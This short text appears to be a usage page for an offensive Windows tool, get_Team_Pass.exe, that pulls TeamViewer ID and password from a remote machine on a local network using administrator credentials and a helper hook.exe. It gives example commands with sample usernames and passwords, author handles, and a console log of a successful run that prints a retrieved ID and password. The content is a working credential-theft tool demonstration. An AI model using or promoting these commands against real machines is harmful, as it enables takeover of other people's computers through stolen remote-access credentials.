 D:\temp>get_Team_Pass.exe -t 192.168.175.135 -u administrador -p Secreta2014
This program gets teamviewer's ID and password from a remote
computer in the LAN. hook.exe must be in same folder as get_Team_Pass.exe
Execution examples:
get_Team_Pass.exe -h for printing the help
get_Team_Pass.exe -t 192.168.175.136 -u administrator -p Password2018
get_Team_Pass.exe -t 192.168.175.136 -u administrator -p Password2018 -d domain
@kr1shn4murt1
@t1gr385
kronux.com.co
Welcome Dante
trigger.bat exited on 192.168.175.135 with error code 0.
The ID is: 1 063 477 949
The Password is: u43re6